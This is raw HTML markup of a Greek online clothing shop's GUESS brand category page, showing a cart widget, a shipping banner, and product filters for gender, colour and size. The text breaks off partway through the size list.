				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div  id="content" class="site-content">

		<div  class="ast-container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div data-elementor-type="jet-woo-builder-shop" data-elementor-id="157" class="elementor elementor-157">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef5141 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ef5141" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-048a036 elementor-hidden-tablet elementor-hidden-phone" data-id="048a036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cefde08 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cefde08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">GUESS</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d2bb8c3 jet-breadcrumbs-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-breadcrumbs" data-id="d2bb8c3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/shop/" class="jet-breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">GUESS</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-457fe6f elementor-widget elementor-widget-html" data-id="457fe6f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
		jQuery(document).ready(function($){
			if($("body").hasClass("tax-product_cat")){
				$(".elementor-element-3236f6a").remove();
			}
			
		});
	</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3732ed6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-template" data-id="3732ed6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
